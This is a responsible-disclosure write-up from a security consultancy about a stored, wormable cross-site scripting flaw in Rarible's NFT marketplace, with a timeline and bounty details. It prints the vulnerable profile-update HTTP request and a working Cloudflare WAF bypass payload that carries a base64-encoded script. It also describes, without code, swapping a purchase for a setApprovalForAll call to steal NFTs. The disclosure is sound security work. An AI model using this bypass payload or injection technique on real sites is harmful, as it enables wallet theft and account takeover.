
Palisade identifies Wormable Cross-Site Scripting Vulnerability affecting Rarible’s NFT Marketplace
Summary
On April 14th, Palisade reported a cross-site scripting vulnerability and WAF bypass affecting the “rarible.com” domain. An attacker could inject arbitrary HTML and JavaScript on their profile page which persisted by “following the user around” as they navigated the website. The exploit would’ve allowed for an attacker to modify the smart contract interactions for every page accessed after loading the vulnerable page including changing the recipient address, item price, or granting token spend approval to the attacker. Additionally, an attacker could modify the Rarible metadata to display incorrect information including modified usernames, URLs, and verified collection status.
Since the vulnerability was stored cross-site scripting, the victims would have no easy or immediate way to tell that the page was tampered with. An attacker could share a seemingly normal profile URL for “rarible.com” that, once clicked, would persist across the victim’s browsing session and be capable of prompting the user to sign arbitrary messages, modify the data for any smart contract interaction, or leak/modify the user’s profile information. If the victim who clicked the link was signed into the Rarible website, the attacker could’ve automatically updated the victim’s profile to include the cross-site scripting payload, enabling it to spread across the Rarible website as a worm.
The payload used in the vulnerability report bypassed Rarible’s Cloudflare WAF, demonstrating full JavaScript execution on the core “rarible.com” domain.
Key Takeaways
Rarible, one of the largest NFT platforms with over 2 million users and 250 million dollars in revenue, was affected by a stored cross-site scripting vulnerability within the profile update functionality via the IPFS image URL parameter
An attacker could modify their profile page to include a wormable cross-site scripting payload that would infect the victim profile and modify any Rarible page that the victim navigated to
The attacker controlled payload would’ve been capable of modifying any content on any page, allowing an attacker to prompt the victim to sign a message using their Web3 wallet which would grant them full wallet access
Palisade responsibly disclosed the vulnerability to Rarible who patched it in 2 hours and additionally verified that it was never exploited in the wild
Technical Summary
While testing the profile functionality on the website, we observed that the profile “photo” parameter was not sanitized against cross-site scripting attacks when loading the data via the user’s profile slug.
An attacker could inject arbitrary HTML and JavaScript into the “photo” parameter via sending the following HTTP request after authenticating to the website:
Vulnerable HTTP Request
POST /marketplace/api/v4/users/WALLET_ADDRESS HTTP/2
Host: api-mainnet.rarible.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Content-Type: application/json
X-Fingerprint: 318d54cb0530abefd668a5744a05f024
X-Visitor-Address: 0x25d226734c1979d7f8aeb624fa89cb7e0a66b7e4
Origin: https://rarible.com
Content-Length: 2345
{
"signature": "WALLET_SIGNATURE",
"publicKey": "WALLET_ADDRESS",
"photo": "VULNERABLE_PARAMETER"
}Since the website employed Cloudflare, the WAF blocked normal cross-site scripting attacks, but we were able to bypass the WAF by creating the following payload:
Cloudflare Bypass XSS Payload
“><iframe/style="display:none"/
src='javascript:&\u0023000000000000000000000000101;val(atob("YWxlcnQoMSk="))'
/></iframe><x/x=”1The above payload will load the iframe with the JavaScript URI source which will trigger the encoded “eval” payload. Within the eval payload, we’ve supplied the final payload which is a base64 encoded string for “alert(1)”. Since the Cloudflare WAF doesn’t analyze base64, we can modify the payload string to any arbitrary content, allowing us to fully execute arbitrary HTML.
To load the payload, you simply had to navigate to your publicly accessible profile slug via the following endpoint:
https://rarible.com/:attackersProfileSlug
The attacker controlled HTML was reflected within the DOM’s meta tags. This was useful to an attacker because the Rarible website is run via dynamic JavaScript and the XSS payload will persist across the entire website.

As an example, we wrote a payload that would modify the price of a Bored Ape to only 1 ETH and modify the function call to purchase it to setApprovalForAll on one of your NFTs after you navigated to the official “boredapeyachtclub” profile slug:
The above screenshot demonstrates an example scenario where the victim is attempting to buy the seemingly discounted Bored Ape Yacht Club NFT from the official verified Rarible page. The “Buy for 1 ETH” button will trigger a Metamask prompt which will instead run the “setApprovalForAll” with the attackers asset, allowing them to steal their cryptocurrency and NFTs through a seemingly trusted page.
Disclosure Timeline
04/14/22 20:40 GMT-5: Responsibly disclosed to Rarible team
04/14/22 22:30 GMT-5: Rarible team patches vulnerability
04/14/22 23:00 GMT-5: Palisade confirms Rarible’s fix
04/16/22 20:00 GMT-5: Pending bounty from Rarible team
04/16/22 20:00 GMT-5: $5,000 bounty rewarded by Rarible through their Bugcrowd bug bounty program
Credit
Identified by Sam Curry (sam <at> palisade.consulting) and Maik Robert (maik <at> palisade.consulting). Disclosure and blog assistance from Brett Buerhaus and Justin Rhinehart.
About Us
Palisade is a boutique security consultancy specializing in application security for Web3 and all-things crypto. Our team has 30 years combined security experience and prolific backgrounds in bug bounty and capture the flag competitions. We work with a number of the largest NFT platforms, custodial wallets, and crypto-powered applications, providing security auditing and ongoing consulting.
To contact us, please use the following email:
contact@palisade.consulting